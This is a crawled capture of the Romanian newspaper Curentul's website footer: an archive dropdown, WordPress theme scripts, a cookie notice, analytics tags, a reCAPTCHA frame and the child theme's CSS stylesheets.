	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696e1fa777cb5
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[30771]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e1fa779626"></textarea>
						<div id="td_live_css_uid_1_696e1fa779626" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e1fa779626');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e1fa779626");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.965 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 14:12:23 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -397
content:
{"30771":101}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G-iat8D_lp34U8TsynJM4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768824746827');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0
body_size: 997
content:
/*
Theme Name: Newsmag child
Theme URI: http://www.nvtech.ro/
Author: Radu Robert <robert.radu@nvtech.ro>, Neo Vision Technologies <office@nvtech.ro>
Author URI: http://www.nvtech.ro/
Description: Wordpress theme created by Neo Vision Technologies for curentul.ro.
Template: Newsmag
Version: 1.0
*/

@import url("../Newsmag/style.css");
@import url("../Newsmag/style-article-copyright.css");

.trending-now p { 
	font-size: 11px;
}

#menu-td-demo-header-menu-1::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-header-menu-container::after {
	display: block;
	content: '';
	clear: both;
}

.menu-td-demo-secondary-header-menu-container ul a {
	font-size: 14px;
	line-height: 16px;
}

.homepage-main-block .meta-info {
	margin: 0;
	position: relative;
	bottom: 0;
}

.homepage-main-block .td-module-thumb {
	margin: 0;
	padding: 20px;
}

.homepage-main-block .meta-info {
	padding: 20px;
}

.homepage-main-block .td-excerpt {
	padding: 0 20px;
}

.td_distinctia {
    margin: 0;
    padding: 10px 17px;
    border: 1px solid #e6e6e6;
}


@media (max-width: 767px) {
    .td_distinctia {
        padding: 10px;
    }
}
@media screen and (min-width: 768px) {
	.menu-td-demo-secondary-header-menu-container {
		background: #3d77b1;
	}

	.menu-td-demo-header-menu-container {
		background: #3861a6;
	}

	.sf-menu a.sf-with-ul {
		padding: 0 12px;
	}

	.sf-menu .td-icon-menu-down {
		padding-left: 4px;
	}

	#menu-td-demo-header-menu-1 {
		margin-right: 17px;
	}
	
	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container .sf-menu > li > a {
		line-height: 30px !important;
	}

	.td-header-wrap .td-affix .menu-td-demo-secondary-header-menu-container {
		height: 30px;
	}

	.menu-td-demo-secondary-header-menu-container ul a {
		font-size: 8px;
		line-height: 30px;
	}

	.header-search-wrap .td-icon-search {
		padding-top: 28px;
		width: 33px;
		height: 33px;
	}
}

@media screen and (min-width: 1023px) {
	.sf-menu a.sf-with-ul {
		padding: 0 16px;
	}

	.header-search-wrap .td-icon-search {
		width: 44px;
		height: 44px;
	}
}

.td-header-sp-logo {
    width: 400px;
}

.td-header-sp-logo img {
    width: 400px;
    height: 90px;
    max-width: none;
    max-height: none;
}

.td-header-sp-rec {
    width: 600px;
    margin-right: 0;
}
.td-header-sp-rec .adsbygoogle {
    position: static;
}
.td-header-sp-rec .td-g-rec {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .td-header-header {
        margin: 10px 0;   
    }
    .td-header-sp-rec {
        width: 350px;
    }
}

@media (max-width: 767px) {
    .td-header-sp-rec {
        width: 100%;
    }
    .td-main-menu-logo img {
        height: 50px;
        max-height: none !important;
    }
}

.ad-full-width-container {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
    width: 100% !important;
	margin-left: auto;
	margin-right: auto;
}

.ad-full-width-container .td-header-ad-wrap {
    height: auto;
}

.td-exchange-header {
	display: none !important;
}

.td-exchange-value::after {
	content: ' lei';
	display: inline;
}

.td-page-title {
    margin: 10px 0 !important;
}

.author-box-wrap .desc {
    margin-left: 0 !important;
}

.td-author-counters {
    margin-bottom: 0 !important;
}

.td-g-rec-id-sidebar {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.widget.curs {
    border-top: 1px solid #e6e6e6;
    padding-top: 15px;
}

.td_block_weather {
    border-top: 1px solid #e6e6e6 !important;
}

.td_block_template_1 ~ .widget_custom_html {
    border-top: 1px solid #e6e6e6;
    padding-top: 20px;
    height: 600px;
    overflow: hidden;
}

.td_module_wrap::after {
    display: block;
    content: '';
    clear: both;
}

.sf-menu {
    margin-left: 10px !important;
    margin-right: 35px !important;
}

.sf-menu > li > a {
    font-size: 12px !important;
    padding: 0 10px !important;
}

@media screen and (min-width: 768px) {
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 9px !important;
        padding: 0 6px !important;
    }
}

@media screen and (min-width: 1024px) {
    .sf-menu > li > a {
        font-size: 13px !important;
    }
    .menu-td-demo-secondary-header-menu-container ul a {
        font-size: 11px !important;
        padding: 0 10px !important;
    }
}

.decent-comments .comment {
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.decent-comments ul li:last-child .comment {
    border-bottom: 0;
}

.decent-comments .comment-excerpt {
    padding-top: 5px;
    font-style: italic;
}

.decent-comments .comment-author {
    font-weight: bold;
}

.decent-comments .comment-link a {
    font-weight: bold;
    font-style: italic;
}

.td_top_ad {
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.curentul.info/wp-content/themes/Newsmag/style-article-copyright.css
body_size: -133
content:
.article-copyright {
  font-size: 0.85rem !important;
  border: solid 1px darkgray;
  padding: 1rem;
}

.article-copyright p { 
    font-size: inherit!important;
}

.article-copyright p:last-child { margin-bottom: 0!important }